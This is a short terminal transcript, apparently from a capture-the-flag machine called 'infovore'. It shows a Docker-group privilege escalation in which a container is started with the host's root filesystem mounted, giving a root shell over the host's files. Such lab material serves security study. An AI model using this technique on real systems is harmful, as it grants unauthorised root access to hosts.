 admin@infovore:~$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
theart42/infovore   latest              40de379c5116        5 years ago         428MB
admin@infovore:~$ docker run -dit -v /:/mnt/root --name privesc theart42/infovore
547066aef8b52e52c668fdaf2f5883eb140e82e23d44ab397598af8b1fd5f437
admin@infovore:~$ docker ps
CONTAINER ID        IMAGE               COMMAND                  CREATED             STATUS              PORTS                NAMES
547066aef8b5        theart42/infovore   "docker-php-entrypoi…"   6 seconds ago       Up 5 seconds        80/tcp               privesc
e71b67461f6c        theart42/infovore   "docker-php-entrypoi…"   5 years ago         Up About an hour    0.0.0.0:80->80/tcp   infovore
admin@infovore:~$ docker exec -it privesc bash
root@547066aef8b5:/var/www/html# cd /mnt/root
root@547066aef8b5:/mnt/root# ls
bin  boot  dev  etc  home  initrd.img  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz
root@547066aef8b5:/mnt/root#